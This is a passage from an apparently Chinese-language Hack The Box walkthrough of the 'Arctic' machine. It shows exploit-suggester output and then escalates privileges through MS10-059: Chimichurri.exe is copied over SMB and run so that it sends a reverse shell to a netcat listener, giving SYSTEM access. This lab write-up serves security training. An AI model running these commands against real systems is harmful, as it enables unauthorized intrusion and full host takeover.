exploitdb PoC, [M] Metasploit module, [*] missing bulletin [+] windows version identified as 'Windows 2008 R2 64-bit' [*] [M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical [M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important [E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical [*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC [*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC [*] [E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important [M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important [M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical [E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important [E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important [M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical [M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical [*] done
-
-
这里利用
MS10-059漏洞,下载预编译二进制文件Chimichurri.exe -
利用SMB共享上传二进制文件:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ impacket-smbserver share . ···C:\>cd ProgramData cd ProgramData C:\ProgramData>net use \\10.10.16.8\share net use \\10.10.16.8\share The command completed successfully. C:\ProgramData>copy \\10.10.16.8\share\Chimichurri.exe . copy \\10.10.16.8\share\Chimichurri.exe . 1 file(s) copied. C:\ProgramData>dir dir Volume in drive C has no label. Volume Serial Number is 5C03-76A8 Directory of C:\ProgramData 26/02/2024 05:36 �� 97.280 Chimichurri.exe 26/12/2017 12:13 �� <DIR> VMware 1 File(s) 97.280 bytes 1 Dir(s) 1.433.882.624 bytes free -
本地启动
nc监听:┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
运行二进制文件:
C:\ProgramData>./Chimichurri.exe 10.10.16.8 1234 ./Chimichurri.exe 10.10.16.8 1234 -
获得shell:
┌──(kali㉿kali)-[~/桌面/HTB/Arctic] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.16.8] from (UNKNOWN) [10.10.10.11] 49376 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\ProgramData>whoami whoami nt authority\system C:\>cd users cd users C:\Users>cd administrator cd administrator C:\Users\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is 5C03-76A8 Directory of C:\Users\Administrator 22/03/2017 08:10 �� <DIR> . 22/03/2017 08:10 �� <DIR> .. 22/03/2017 07:47 �� <DIR> Contacts 22/03/2017 09:02 �� <DIR> Desktop 22/03/2017 07:47 �� <DIR> Documents 22/03/2017 07:47 �� <DIR> Downloads 22/03/2017 07:47 �� <DIR> Favorites 22/03/2017 07:47 �� <DIR> Links 22/03/2017 07:47 �� <DIR> Music 22/03/2017 07:47 �� <DIR> Pictures 22/03/2017 07:47 �� <DIR> Saved Games 22/03/2017 07:47 �� <DIR> Searches 22/03/2017 07:47 �� <DIR> Videos 0 File(s) 0 bytes 13 Dir(s) 1.433.862.144 bytes free C:\Users\Administrator>cd desktop cd desktop C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 5C03-76A8 Directory of C:\Users\Administrator\Desktop 22/03/2017 09:02 �� <DIR> . 22/03/2017 09:02 �� <DIR> .. 28/02/2024 01:33 �� 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 1.433.862.144 bytes free
